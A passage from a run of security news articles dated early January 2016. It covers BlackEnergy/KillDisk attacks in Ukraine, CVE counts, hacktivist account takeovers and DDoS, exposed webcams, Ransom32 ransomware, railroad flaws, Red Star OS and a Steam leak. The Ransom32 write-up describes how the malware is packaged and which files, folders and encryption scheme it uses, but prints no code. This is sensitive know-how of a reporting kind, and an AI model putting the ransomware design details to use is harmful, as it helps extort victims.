According to the report proposed by experts at ESET in 2014, the malware targeted more than 100 government and industry organizations in Poland and the Ukraine, F-Secure reported other attacks based on BlackEnergy which hit a target in Brussels.
F-Secure security advisor Sean Sullivan speculated that BlackEnergy detected in Brussels has been used in a targeted attack on the European Parliament or European Commission.
“A large number of state organizations and businesses from various industry fields in the Ukraine and Poland have been targeted in recent attacks. What would otherwise be a mundane scenario in today’s world of cybercrime is spiced up by the fact that the malware-spreading campaigns have leveraged the tense current geopolitical situation in Eastern Ukraine and the use of a malware family with a rich history. The most recent campaigns are dated August 2014.” states the blog post on VirusBulletin.
According to ESET the campaign targeted hundreds of victims mainly located in Eastern Europe.
“We have observed more than 100 individual victims of these campaigns during our monitoring of the botnets,” Lipovsky said. “Approximately half of these victims are situated in Ukraine and half in Poland, and include several state organisations, various businesses, as well as targets which we were unable to identify.”
The same nations hit by BlackEnergy malware were already targeted by another cyber espionage campaign documented by F-Secure, dubbed CosmicDuke, which targeted dozens of computers at government agencies across Europe.
Now experts at ESET discovered a new component in the BlackEnergy trojan, the KillDisk component, which is capable of destroying some 4000 different file types and rendering machines unbootable.
The KillDisk component used to compromise the energy companies in Ukraine was slightly different from other versions, below the list of new features observed by the experts:
Now it accepts a command line argument, to set a specific time delay when the destructive payload should activate.
It also deletes Windows EventLogs : Application, Security, Setup, System.
It is less focused on deleting documents. Only 35 file extensions are targeted.
The BlackEnergy configuration example used in 2015 (ESET)
The strain of malware detected by ESET in 2015 also uses a previously unknown SSH backdoor to access the infected systems, in addition to BlackEnergy backdoor.
“ESET has recently discovered that the BlackEnergy trojan was recently used as a backdoor to deliver a destructive KillDisk component in attacks against Ukrainian news media companies and against the electrical power industry. ” states the blog post published by ESET.
The experts at ESET highlighted the presence of Build IS numbers in the BlackEnergy code, these data could provide information useful for the attribution of the malicious code. In the specific case the build identity numbers suggest the possible involvement of Russian hackers, but ESET avoids confirming it.
“Apart from a list of C&C servers, the BlackEnergy config contains a value called build_id. This value is a unique text string used to identify individual infections or infection attempts by the BlackEnergy malware operators. The combinations of letters and numbers used can sometimes reveal information about the campaign and targets.” states the post “We can speculate that some of them have a special meaning. For example 2015telsmi could contain the Russian acronym SMI – Sredstva Massovoj Informacii, 2015en could mean Energy, and there’s also the obvious “Kiev”.”
Give a look to the report published by ESET that also includes Indicators of Compromise (IoC).
Mac OS X is the software with most vulnerabilities in 2015
4.1.2015
According to data provided by the CVE Details Apple Mac OS X is the software with the highest number of vulnerabilities in 2015.
Which is the software with the greatest number of publicly disclosed vulnerabilities in 2015? You will be surprised to know that the software with the major number of vulnerabilities is the Apple Mac OS X, that accounted for 384 vulnerabilities, followed by Apple iOS with 375 vulnerabilities. The Adobe Flash Player is just at third place with 314 vulnerabilities, followed by Adobe AIR SDK, with 246 vulnerabilities and Adobe AIR itself, also with 246 vulnerabilities.
The data were provided by CVE Details, which manages data coming from the National Vulnerability Database (NVD). Common Vulnerabilities and Exposures (CVE) system tracks publicly disclosed security vulnerabilities.

The situation is quite changed respect 2014, and sincerely I was also surprised. In 2014 the software with the most vulnerabilities was Microsoft’s Internet Explorer, Apple Mac OS X, the Linux Kernel, Google Chrome, and Apple iOS. It is interesting to note the progress made in the improvement of security for both Chrome and IE products.
The Top 50 chart reports various Windows versions separately, in some cases the same flaws affect several version of the Windows OSs, resulting a lot of overlap.
“The argument for separating them is probably one of market share, though that’s a hard one to agree to, given that Android and iOS are not split into separate versions. This is the nature of CVEs.” reported VentureBeat.
Other OSs, including Mac OS X, Android and iOS are not split into separate versions.
Which are the Top 50 vendors of the software affected by flaws disclosed in 2015?
Microsoft account for 1561 vulnerabilities, followed by Adobe with 1504 and Apple with 1147.
Be aware, the above data only refer publicly known vulnerabilities, but you have to consider that a number of security flaws are not reported. Another factor to consider is that this data are not linked to the number of cyber attacks exploiting them in the wild, Adobe and Java for example are the software most exploited by hackers in targeted attacks.
Turkish hackers took over a Russian Govt Instagram account
4.1.2015
Alleged Turkish hackers have taken over the Russian Communications and Mass Media Minister Nikolai Nikiforov’s Instagram account.
Events in the cyberspace are strictly correlated with facts in the real life, in many cases, disputes between countries are associated with numerous cyber events that could be analyzed by intelligence analysts.
The recent crisis in Crimea between Russia and Ukraine is just an example, today we will analyze evidence of ongoing dispute between Russia and Turkey following the shooting down of the Russian aircraft in Syria.
Russia is accusing the Turkish Government of supporting the ISIS and its dirty affairs with the oil smuggling, the Russian intelligence is collecting the evidence of support provided by the Turkish officials to the members of the IS.
In the cyberspace Turkish hackers started their offensive against Russian targets, news of the day is that a Turkish hacking crew, The Börteçine Cyber Team, took over the Russian minister’s Instagram account this morning.
The Börteçine Cyber Team compromised the Russian Communications and Mass Media Minister Nikolai Nikiforov’s Instagram account. The hackers replaced images shared by Nikiforov with the picture of a Turkish flag, of the Russian Su-24 jet shot down by the Turkish air force, and a portrait of Mustafa Kemal Atatürk, the founder of the Turkish Republic.
“Hacked by Bortecine Siber Tim,” read the caption under the pictures added by the hackers.
At the time I was writing the Turkish hackers are still controlling the account.
This attack comes a few days after Turkish hackers belonging to the group called Ayyildiz announced its intent to attack Russian websites. The same group also claimed to have compromised one of the websites managed by the Anonymous collective.
On the other side Anonymous hackers have claimed credit for taking down nearly half a million Turkish domains in December launching with a series of major DDoS attacks. Anonymous waged a war against the Turkish to condemn its alleged support for the ISIS.
Anti-IS group ‘New World Hackers’ claims BBC website attack
3.1.2016
A group of hackers named “New World Hackers” claims the DDoS attack on BBC’s website. They launched it to test their attack capabilities.
On December 31th, the BBC website and iPlayer service went down due to a major “distributed denial of service” attack.”
The attack started at 0700 GMT and paralyzed the websites for more than hour causing the panic among users on the social media.

The technology correspondent at the British Broadcasting Company, Rory Cellan-Jones, confirmed that the issue was caused by an external attack and not by a glitch.
“Sources – BBC suffered a DdOS – a distributed denial of service attack. But services are now being restored” Tweeted Rory Cellan-Jones.
Anyway, the company hasn’t confirmed or denied the news of a DDoS attack against its systems.
Who is behind the attack?
Broadcasting companies like the BBC are a privileged target for cyber criminals, hackers, nation-state actors and terrorists. This is a difficult period so when users saw the error message displayed on the BBC websites their first thought was for the ISIS.
However, members of the IS did not have claimed the attack, instead, a group of Anti-ISIS hackers calling itself New World Hacking has claimed the responsibility for the BBC attack.
According to a post published by the BBC, Hackers of the New World Hacking said they had launched the attack as a “test of its capabilities”.
The Hackers of the New World Hacking group contacted the Rory Cellan-Jones via Twitter, below an image caption of the messages he received.

In a tweet to Rory Cellan-Jones, the New World Hacking group said they are based in US and they use their abilities to target Isis [IS] affiliated websites.
“We are based in the US, but we strive to take down Isis [IS] affiliated websites, also Isis members.
“We realise sometimes what we do is not always the right choice, but without cyber hackers… who is there to fight off online terrorists?
“The reason we really targeted [the] BBC is because we wanted to see our actual server power.”
Earlier, New World Hacking had said: “It was only a test, we didn’t exactly plan to take it down for multiple hours. Our servers are quite strong.”
@FFD8FFDB Twitter bot spies on poorly configured cameras
3.1.2016
@FFD8FFDB is a Twitter bot that spies on poorly configured cameras tweeting the images captured by the connected devices.
There is an air of mystery when you first notice @FFD8FFDB. However, the next thing you will see is that really gets on to you.
There is a strange Twitter account, @FFD8FFDB, that every few minute tweets pictures taken by cameras alongside to text-written seemingly meaningless.
Going deep into the matter, you can find out that the bot is part of a wider project that browses the Internet searching for poorly configured webcams whose obviously leak data. Once discovered an open webcam, the bot takes screenshots from the feeds and tweets them.
Who is behind the project?
The US developer Derek Arnold designed the bot who said that he created the @FFD8FFDB bot mainly to highlight the importance of the privacy.
“For the last few months, I’ve been running two semi-anonymous projects that use unsecured network cameras. My goal was to present the appearance of these cameras as aesthetic, rather than intrusive; beautiful instead of filthy.” Derek Arnold wrote in a blog post.
Arnold manually selects the webcams to use for his experiment to avoid tweeting images that expose unaware people and their homes. He used some network tools to find them and later select the ones to use for his project.
“Mostly I wanted to use a somewhat predictable, but unreliable imagery source (unsecured public network cameras) as the basis for some fun with video filtering.” wrote Arnold in an email sent to the Daily Dot.
“I went this route because, while there are many lists of cameras available online … my goal wasn’t titillation,” he said. Whenever he comes across cameras broadcasting from people’s homes, he immediately blocks them from the bot’s list of source cameras.
“I tended to lean on cameras that are in outdoors, public or business settings rather than in people’s homes, which was fairly easy since I chose not to scan residential ISP blocks,”
Most of the pictures show empty offices and office building interiors, in a limited number of cases, unaware people is captured while working.
There are a number of tools available online to search for connected devices like webcams, Shodan and Censys are the most popular project that scan for this category of systems allowing an easy search.
Most IoT devices lack security by design or are not properly configured, opening users to cyber attacks. Smart TVs, smart meters and Refrigerator are potentially exploitable to target users everywhere. In October 2015, experts from Imperva have discovered that attackers hijack CCTV cameras to launch powerful DDoS attacks exploiting weak credentials and poor configurations of IoT devices
In the blog post, Arnold explained that the @FFD8FFDB project is just one of a couple of project he is carrying on, the second camera bot he used is a YouTube bot that is stealing video from a list of cameras, mixing the colors down into grayscale.
“My second camera bot is a YouTube bot, stealing video from a smaller list of cameras, mixing the colors down into grayscale. The frame rates of these cameras are variable, as fast as the network can deliver them, with some jitter. The end result is a rough time-lapse, and though each video is roughly a minute, the actual time elapsed varies.” Arnold wrote.
The project conducted by Arnold demonstrates the importance to carefully configure connected devices to protect our privacy.
Analyzing Ransom32, the first JavaScript ransomware variant
3.1.2016
Ransom32 is a new crypto-ransomware variant recently reported, it is the first ransomware variant that has been developed in the JavaScript.
Ransom32 is a new crypto-ransomware variant that was first reported on December 29th, 2015, by an infected user on the Bleeping Computer forums. It is the first ransomware variant that has been developed in the JavaScript scripting language.
Additionally, Ransom32 joins a group of Ransomware-as-a-Service (RaaS) offerings that have become more and more common throughout 2015.
Prospective malware distributors can sign-up to become a Ransom32 affiliate via accessing a hidden server on the Tor network. Only one piece of information is required to sign-up; a Bitcoin address. Upon signing up to distribute Ransom32, the prospective criminal is granted access to a Web Control Panel that serves as a centralized location allowing for the configuration and generation of unique Ransom32 payload files.
Furthermore, this control panel allows the distributor to observe and review statistics for their Ransom32 distribution campaign(s). Statistics that are displayed include, but are not limited to:
# of Infected Users
# of Victims that Paid the Ransom
The Ransom32 Control Panel also allows the distributor to configure several different parameters, such as:
Configuration of the “client” (personalized Ransom32 binary)
Amount to charge for ransom (in BTC)
Whether or not you wish for any message boxes to pop-up during the installation of the malware, and if so, what text should be displayed in these message boxes
After the desired configuration changes are made, a simple click of a button is all that is required for the newly-customized Ransom32 payload file to be generated and downloaded.
The malware payload is quite large, totaling of 22 MB in size.
Breaking Down the Ransom32 Binary
A closer look at the newly-generated, freshly-downloaded Ransom32 malware payload reveals that the downloaded payload file is actually a WinRAR self-extracting archive. Built-in scripts within the WinRAR application instruct the device to unpack the archive and execute a file within the archive that carries out the malware’s core functions, “chrome.exe”.
The Files Packed Within the Archive
Several files have been packed within the WinRAR self-extracting archive that is downloaded upon the payload’s generation. These files are listed and described below.
“chrome”
This file contains a copy of the GPL licensing agreement
“chrome.exe”
A packaged NW.js application; this binary file contains the actual core functions carried out and executed by Ransom32. This application also contains the framework required for the malware to be successfully executed.
“ffmpegsumo.dll”, “nw.pak”, “icudtd.dat”, “locales”
These files contain data that is required by the NW.js framework to properly function.
“rundll32.exe”
This file is a renamed copy of the Tor client, which is utilized for key retrieval, Bitcoin address retrieval, and communication with Ransom32’s command-and-control (C2) server.
“s.exe”
This file is actually a renamed copy of Optimum X Shortcut, a utility that is used to create and manipulate Desktop and Start Menu shortcuts.
“g”
This file contains the malware’s configuration information as it was configured by the distributor in the Ransom32 Control Panel, during the initial payload generation phase. The contents of this file is formatted as JSON.
“msgbox.vbs”
This file is a simple script that displays a message box on the infected device; this script will only be executed had the distributor enabled and configured message boxes to be displayed during the Ransom32 installation process.
“u.vbs”
This file is actually a small script that performs destructive tasks; this script enumerates and deletes all files and folders within a given directory.
Of all the files compressed within the archive, the most interesting file is the “chrome.exe” binary, that appears to be nearly-identical to the actual, legitimate “chrome.exe” binary. However, the lack of a proper digital signature and invalid or non-existent version information indicates that this file is not the actual, legitimate “chrome.exe” binary. In fact, it is a packaged NW.js application.
How Ransomware Leverages Web-Based Technologies
The NW.js framework allows for the development of normal desktop applications utilizing JavaScript. These applications are vendor-neutral, therefore, a single script written in JavaScript when utilizing NW.js can be executed on Windows, Linux and Mac OS X. While JavaScript is essentially a browser-based language that is limited by your browser’s sandbox, whose interaction with the underlying host OS is limited at best, NW.js breaks these boundaries, allowing for more interaction with the underlying host OS.
This means that NW.js allows for scripts written in JavaScript to basically contain the functionality and gain the ability of scripts written in programming languages such as C++.
Mechanism of Action

Ransom32 encrypts files with the following extensions:
*.jpg, *.jpeg, *.raw, *.tif, *.gif, *.png, *.bmp, *.3dm, *.max, *.accdb, *.db, *.dbf, *.mdb, *.pdb, *.sql, *.*sav*, *.*spv*, *.*grle*, *.*mlx*, *.*sv5*, *.*game*, *.*slot*, *.dwg, *.dxf, *.c, *.cpp, *.cs, *.h, *.php, *.asp, *.rb, *.java, *.jar, *.class, *.aaf, *.aep, *.aepx, *.plb, *.prel, *.prproj, *.aet, *.ppj, *.psd, *.indd, *.indl, *.indt, *.indb, *.inx, *.idml, *.pmd, *.xqx, *.xqx, *.ai, *.eps, *.ps, *.svg, *.swf, *.fla, *.as3, *.as, *.txt, *.doc, *.dot, *.docx, *.docm, *.dotx, *.dotm, *.docb, *.rtf, *.wpd, *.wps, *.msg, *.pdf, *.xls, *.xlt, *.xlm, *.xlsx, *.xlsm, *.xltx, *.xltm, *.xlsb, *.xla, *.xlam, *.xll, *.xlw, *.ppt, *.pot, *.pps, *.pptx, *.pptm, *.potx, *.potm, *.ppam, *.ppsx, *.ppsm, *.sldx, *.sldm, *.wav, *.mp3, *.aif, *.iff, *.m3u, *.m4u, *.mid, *.mpa, *.wma, *.ra, *.avi, *.mov, *.mp4, *.3gp, *.mpeg, *.3g2, *.asf, *.asx, *.flv, *.mpg, *.wmv, *.vob, *.m3u8, *.csv, *.efx, *.sdf, *.vcf, *.xml, *.ses, *.dat
Additionally, Ransom32 takes preventive measures to ensure that the malware executes successfully, without causing damage to the underlying OS. Ransom32 will not encrypt any files, regardless of their extension, if they are located in a directory whose name contains any of the following strings:
:\windows\
:\winnt\
programdata\
boot\
temp\
tmp\
$recycle.bin\
Ransom32 utilizes AES encryption with a 128-bit key using a CTR block mode to encrypt all supported files that it enumerates.
A new key is generated for every supported file that is enumerated; these keys are then encrypted using the RSA algorithm with a public key that was obtained from its Command-and-Control (C2) Server during the initial communications between the C2 server and the infected host.
Affected files now contain both an encrypted version of affected file’s data along with the now-encrypted AES key that was used to compromise the original file data.
As seen with many other malware authors, the Ransom32 authors offer a decryption utility that is provided after the successful payment, clearing, and verification of the ransom payment.
The malware authors offer to decrypt a single affected file for free, to prove that they are capable of doing so.
Ransom32’s Ransom Note

Sources
Special thanks to Fabian Wosar of Emsisoft.
Meet Ransom32: The first JavaScript ransomware
Bleeping Computer
PlayStation 4 Hacked to Run Linux
2.1.2016
Hackers enjoy much playing with PlayStation and Xbox, rather than playing on them. And this time, they have done some crazy things with Sony's PlayStation gaming console.
It appears that a console-hacking that goes by the name of Fail0verflow have managed to hack PlayStation 4 (PS4) to run a Linux kernel-based operating system.
Fail0verflow announced this week that they successfully cracked the PlayStation 4 and managed to install a full version of Linux on the system, turning the PlayStation 4 into a real PC.
With this latest PS4 hack, the console-hacking group gave the homebrew software community hope that Sony's popular game console will soon become a valuable tool in their arsenal.
Group Managed to Run Game Boy Advance and Pokémon on PS4
What's even more interesting?
The hacking group didn't stop with Linux. The group also managed to install an emulator for the Game Boy Advance and a version of Pokémon, dubbing it the "PlayStation Version."
Although complete details of the hack have yet to be disclosed, it seems that the hacking group exploited a WebKit flaw similar to the one recently used by a hacker named CTurt for developing a fully jailbroken version of the PlayStation 4.
Since this isn't probably the best way to play your favorite old portable games, the hacking group has control of much of the PlayStation 4 system.
Video Demonstration of the Hack
In a five-minute-long video given below, you can see how hackers installed Linux on PlayStation 4 and managed to keep many functions in working condition including WiFi, Bluetooth, optical audio, the serial port, and HDMI encoder.
The hacking group presented its PlayStation hack at the 32nd Chaos Communication Congress (32c3) conference that took place on December 30, 2015.
All BBC Websites went down after a major DDoS attack
2.1.2016
The BBC website and iPlayer service went down on December 31th morning following a major cyber attack raising panic on the social media.
The cyber attack started at 0700 GMT when all the visitors to the site started seeing an error message.
Thousands of users complained on social media after seeing the error message, and the problems continued for around an hour before the situation was fully restored.
An earlier statement tweeted the British Broadcasting Company informed the readers about the problems caused by a “technical issue” and confirmed that the company was already working to solve it.
The technology correspondent at the British Broadcasting Company, Rory Cellan-Jones, tweeted:
At midday, the BBC Press Office informed the readers that the websites were “operating normally”.
The British Broadcasting Company confirmed that the DDoS attack also affected iPlayer Radio app and iPlayer catch-up service.
Who is behind the attack?
At the time I was writing there are no news regarding the attack or possible responsible.
“DDOS is a blunt form of attack which takes volume and not skill. It’s a very basic attack tool. One analogy is too many people trying to get through a revolving door at the same time so that the door gets stuck.” said a National Crime Agency spokesperson.
This isn’t the first incident suffered by the British Broadcasting Company, exactly in the same day in 2013, Russian hackers known as “HASH” and “Rev0lver” took control of a company server and attempted to sell access to it to other cybercriminals.
Modern railroad systems vulnerable to cyber attacks
2.1.2016
A team of researchers has evaluated the level of cyber security implemented in modern railroad systems and discovered several vulnerabilities.
A team of experts composed of Sergey Gordeychik, Alexander Timorin and Gleb Gritsai of SCADA StrangeLove, recently disclosed their findings at the 32nd Chaos Communication Congress (32C3) in Germany.
Railroads belong to the critical infrastructure of a country, along with power-plants, water facilities, electric grids. The team of experts are warning of the presence of security holes in the railroad systems that open them to cyber attacks, during the Chaos Communication Congress they disclosed a long list of security issued affecting railroad systems.
The experts did not mention specific trains when presented the results of their study, their presentation was focused on an overview of the security issues that potentially affect modern railroad systems.
In their presentation, the team of experts detailed SIBAS, a train protection system that is widely adopted in Europe. The SIBAS used the Siemens SIMATIC components, including the WinAC RTX controller, which is designed for different purposes, such as the PC-based automation solutions. The WinAC RTX is affected by several security vulnerabilities that could be exploited by hackers.
The researchers also examined the computer-based interlocking (CBI), a signaling system designed to prevent the setting up of conflicting routes. The hacking of CBI would cause serious problems, including physical damage.

According to Sergey Gordeychik, for threat actors, “it’s absolutely easy,” to exploit these vulnerabilities, despite in some cases, the attackers would need a deep knowledge of railroad systems to exploit the flaws.
Most of the problems affects automated systems in railroad networks, such as signaling components and locks, the experts highlighted the huge presence of technology in modern railway systems.
The railway systems examined by the team are affected by a large number of vulnerabilities, including the lack of authentication protections, poor maintenance, operating systems and software components not updated, and of course, hard-coded passwords.
The attack surface of modern railway systems is enlarging due to the presence of new solutions, including connected systems and entertainment devices.
“We worked with operators for 3 years and at the beginning there was a lot of skepticism, but now they understand the threats,” Gordeychik said via email. “A lot of devices work on the same channel: like engineering equipment and user systems,”
Fortunately, there is no news of significant cyber attacks against trains and other transportation systems.
“People probably hack into them,” repdet said, “but they don’t have an opportunity to conduct security research to understand,” what exactly they’re dealing with.
While cyber criminals are not financially motivated in hacking such kind of systems, other illegal activities are more profitable for them, nation-state hackers could start exploring this opportunity.
Cyber security of railroad systems must be a priority for any government, the risk that hackers will exploit the vulnerabilities discovered by the experts is concrete.
A look at North Korea’s ‘paranoid’ Red Star OS computer operating system
1.1.2016
Experts at the last Chaos Communication Congress in Hamburg analyzed the North Korean ‘paranoid’ Red Star OS computer operating system.
North Korea has its new operating system, the Red Star OS, which is used by the population of a country NOT connected to the World Wide Web to access state media and some officially approved sites.
The operating system mirrors its political posture, characterized by a high degree of paranoia and invasive surveilling on users, according to two German researchers from the IT security company ERNW.
Florian Grunow and Niklaus Schiess downloaded the software from a website outside North Korea and explored the code in detail.
Red Star OS computer operating system
North Korea operating system ©Reuters
These are their findings:
Latest version is from around 2013.
Red Star OS is based on the Fedora Linux distro.
It has an Apple OSX look, the country’s leader Kim Jong-un, like his father, has been photographed near Macs.
Own version of encryption files, the North Korea wants to avoid the spread of any code that might compromise OS files.
“This is a full blown operation system where they control most of the code,” “Maybe this is a bit fear-driven,” Grunow said. “They may want to be independent of other operating systems because they fear back doors,” which might allow others to spy on them.
Tampering with the OS difficult: If a user makes any changes to core functions, like trying to disable its antivirus checker or firewall, the computer will display an error message or reboot itself
Cracking underground exchange of foreign movies, music and writing: tagging, or watermarking, every document or media file on a computer / USB stick connected to it. That means that all files can be traced.
“It’s definitely privacy invading. It’s not transparent to the user,” Grunow said. “It’s done stealthily and touches files you haven’t even opened.”
Research did not show any sign of cyber-attack capability North-Korea has been accused of.
“It really looks like they’ve just tried to build an operating system for them, and give the user a basic set of applications,” Grunow said. Including a Korean word processor, a calendar and an app for composing and transcribing music.
An authority on the spread of foreign media in North Korea, Nat Kretchun, said such efforts reflected North Korea’s realization that it needs “new ways to update their surveillance and security procedures to respond to new types of technology and new sources of information”.
Other countries have designed their own OS, including China, Russia and Cuba, the latter for example has the National Nova OS.
Let’s see if further research into Red Star OS reveals more things North Korea is planning to do, meantime give a look to their presentation:
Data of 34,000 Steam users exposed due to buggy caching configuration
1.1.2016
Valve company publicly confirmed that Steam deployed a buggy caching configuration to mitigate a DDoS attack which exposed Steam users personal information.
Still problems for the Steam gaming platform, details of 34,000 Steam users have been exposed during a DDoS attack. Last week, as a result of a configuration change, a security issue allowed some Steam users to randomly see pages generated for other users for a period of less than an hour.
Steam users who did not access their account details page or checkout page between 11:50 PST and 13:20 PST on December 25 are not affected.
The Valve company that owns the Steam platform confirmed the serious security issue caused by an internal error that the company has quickly fixed.
On Wednesday, Valve company provided an explanation of the incident and apologized for the problem caused.
In a statement detailing the incident, the company explained that it suffered DDoS attacks against the Steam Store and Steam.
“On December 25th, a configuration error resulted in some users seeing Steam Store pages generated for other users. Between 11:50 PST and 13:20 PST store page requests for about 34k users, which contained sensitive personal information, may have been returned and seen by other users.” states the official statement published by Steam” The content of these requests varied by page, but some pages included a Steam user’s billing address, the last four digits of their Steam Guard phone number, their purchase history, the last two digits of their credit card number, and/or their email address. These cached requests did not include full credit card numbers, user passwords, or enough data to allow logging in as or completing a transaction as another user.”

The company in response to the attack deployed caching rules designed to mitigate the threat and minimize the impact on the platform. The rules have been prepared by a Steam web caching partner and deployed to continue to route legitimate user traffic.
The company handles web caching for Steam deployed two different caching configurations, but, unfortunately, one of them incorrectly cached traffic for authenticated users.
Valve has highlighted that the cached requests did not include passwords and financial information that could expose users to fraudsters.
“Valve is currently working with our web caching partner to identify users whose information was served to other users, and will be contacting those affected once they have been identified. As no unauthorized actions were allowed on accounts beyond the viewing of cached page information, no additional action is required by users,” Valve said.
US Eavesdropping on Netanyahu Communications
1.1.2016
After a report from the WSJ, the US Government is facing an allegation regarding eavesdropping of Israeli Prime Minister Netanyahu and members of Congress.
After a report from the Wall Street Journal, the US Government is facing an allegation regarding eavesdropping of Israeli Prime Minister Netanyahu and members of Congress.
According to a report from the Wall Street Journal, there might have been a breach of privacy in the communication between Benjamin Netanyahu and some members of Congress. Such a breach apparently occurred during the negotiations of the Israeli Prime Minister and the Congress related to the nuclear deal of the country with Iran.
Israel's Prime Minister Netanyahu points to red line he drew on graphic of bomb used to represent Iran's nuclear program, in New York
The news came as a disturbing shock, since Barack Obama would be breaking the rules and putting his credibility at risk.
Chairman Devin Nunes stated on the matter:
“The House Intelligence Committee is looking into allegations in the Wall Street Journal regarding possible Intelligence Community (IC) collection of communications between Israeli government officials and members of Congress,” and carried on to say: “The Committee has requested additional information from the IC to determine which, if any, of these allegations are true, and whether the IC followed all applicable laws, rules, and procedures.”
There is debate as to who has been the target of such eavesdropping, as both Congressmen and the Prime Minister of Israel could be the reason for this type of scheme. On the matter, a letter was filed and the whole situation was explained. In the letter, the Congress of the United States has informed the NSA that there is a deadline, in which the proper documents need to be filed on their behalf. We quote from the letter:
“To help the Committee better assess these issues, please provide copies of all guidance (including all formal and informal policies and procedures) governing the process NSA follows in determining whether it has intercepted communications involving the United States Congress, and in screening communications determined to involve the United States Congress … for further distribution to any other government official, employee, or agent,”
The deadline extends to January 13th for the documents and January 15th for the appropriate briefing of the committee on the case. A lot of people have expressed their opposition to such tactics, including Former Michigan Rep. Pete Hoekstra. The privacy concerns are too high and substantial to ignore, as it seems.
Ned Price, on the other hand, was more reassuring when he stated the following:
“We do not conduct any foreign intelligence surveillance activities unless there is a specific and validated national security purpose … This applies to ordinary citizens and world leaders alike.” January is closing in and it will be really interesting to see how this will turn out…